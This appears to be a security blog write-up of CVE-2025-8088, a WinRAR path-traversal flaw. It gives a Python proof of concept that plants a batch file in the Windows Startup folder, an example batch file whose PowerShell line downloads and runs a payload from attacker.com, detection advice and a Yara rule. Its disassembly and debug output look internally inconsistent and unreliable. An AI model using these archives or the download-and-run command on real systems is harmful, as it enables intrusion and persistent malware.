CVE-2025-8088: WinRAR Directory Traversal RCE
02 September 2025
CVE-2025-8088: WinRAR Directory Traversal → Remote Code Execution
CVE-2025-8088 is a critical vulnerability in WinRAR’s archive extraction mechanism.
This flaw allows attackers to use specially crafted .rar archives to extract files into arbitrary directories on the victim’s system, potentially leading to Remote Code Execution (RCE).
1️⃣ Technical Mechanism

WinRAR’s ExtractFile() function does not properly sanitize file paths containing path traversal sequences (../).
An attacker can place a malicious file into ../../../../AppData/Roaming/Microsoft/Windows/Start Menu/Programs/Startup/evil.bat.
When the user extracts the archive, the malicious file is written to the Windows Startup folder, executing automatically on reboot.
Core Issue:
ExtractFile() attempts to normalize paths but fails to prevent directory traversal.
2️⃣ Malicious Archive Structure
evil.rar
├── readme.txt
└── ../../../../AppData/Roaming/Microsoft/Windows/Start Menu/Programs/Startup/evil.bat
readme.txt→ benign appearanceevil.bat→ malicious payload executed at startup
3️⃣ Proof of Concept (PoC)
Python Example (ZIP for demonstration)
from zipfile import ZipFile
import os
payload = '@echo off
echo Malicious code executed!
pause
'
os.makedirs("build", exist_ok=True)
with open("build/evil.bat", "w") as f:
f.write(payload)
with ZipFile("evil.zip", "w") as archive:
archive.write("build/evil.bat",
"../../AppData/Roaming/Microsoft/Windows/Start Menu/Programs/Startup/evil.bat")
Note: ZIP is used for demonstration. Real attackers use RAR CLI or specialized libraries.
4️⃣ Exploit Scenario
- Attacker sends malicious archive via email or social engineering.
- Victim extracts the archive →
evil.batlands in Startup folder. - On next reboot,
evil.batexecutes. - Example
evil.batcontent:@echo off powershell -c "Invoke-WebRequest -Uri http://attacker.com/payload.exe -OutFile %TEMP%\p.exe; Start-Process %TEMP%\p.exe"
5️⃣ Red-Team Automation Script
import fs from 'fs';
const traversalPath = "../../AppData/Roaming/Microsoft/Windows/Start Menu/Programs/Startup/evil.bat";
fs.writeFileSync(traversalPath, "echo Exploit successful!");
console.log("[+] Payload written to startup folder");
Lab use only.
6️⃣ Detection & Blue Team Perspective
Detection:
- EDR/AV: Unexpected files in Startup folder.
- SIEM:
WinRAR.execreating files in sensitive directories. - Yara: Detect
../sequences in archive paths.
Mitigation:
- Update to WinRAR 7.13 or higher.
- Monitor Startup folder for unexpected files.
- Educate users on not opening untrusted archives.
- Apply mail gateway checks for suspicious
.rar/.zipfiles.
7️⃣ Hacker Perspective
- Entry Point: Malicious
.rararchive - Technique: Directory Traversal → Startup persistence
- Outcome: Remote Code Execution
- Red-Team Benefit: Persistent access, malware delivery
- Blue-Team Priority: Patching + Startup monitoring
8️⃣ Reverse Engineering – Path Traversal Analysis
Vulnerability resides in WinRAR’s Unpack.cpp → ExtractFile() function. Path normalization (NormalizePath()) fails to prevent .. sequences.
IDA Disassembly Snippet
.text:00419A10 push ebp
.text:00419A11 mov ebp, esp
.text:00419A13 push esi
.text:00419A14 push edi
.text:00419A15 mov esi, [ebp+src]
.text:00419A18 mov edi, [ebp+dst]
loop_next_char:
.text:00419A1B lodsb
.text:00419A1C test al, al
.text:00419A1E jz done
.text:00419A20 cmp al, 2Eh
.text:00419A22 jnz store_char
.text:00419A24 cmp byte ptr [esi], 2Eh
.text:00419A27 jnz store_char
.text:00419A29 add esi, 1
.text:00419A2C jmp loop_next_char
store_char:
.text:00419A2E stosb
.text:00419A2F jmp loop_next_char
done:
.text:00419A31 mov al, 0
.text:00419A33 stosb
.text:00419A34 pop edi
.text:00419A35 pop esi
.text:00419A36 pop ebp
.text:00419A37 retn
Analysis:
..sequences are partially checked but not prevented.- Result:
CreateFile()writes file to Startup folder.
Debug Example
esi = "....\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\evil.bat"
edi = buffer (dst)
NormalizePath output: "..\..\..\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\evil.bat"
- Traversal not blocked → exploit succeeds.
9️⃣ Combined PoC + RE Conclusion
- Code Level: Traversal not sanitized
- Outcome: File placed in Startup folder
- Exploit Chain: Malicious archive → NormalizePath → CreateFile → Startup persistence
🔟 Blue Team IOC & Yara Example
IOC:
- Archive containing
..\..\..\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup WinRAR.exe→CreateFileW()call to Startup folder
Yara Rule:
rule WinRAR_DirectoryTraversal {
meta:
description = "Detects WinRAR archives with directory traversal payloads"
author = "BlueTeam"
cve = "CVE-2025-8088"
strings:
$traversal = "..\..\..\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup"
condition:
$traversal
}
NullSecurityX
DEMO: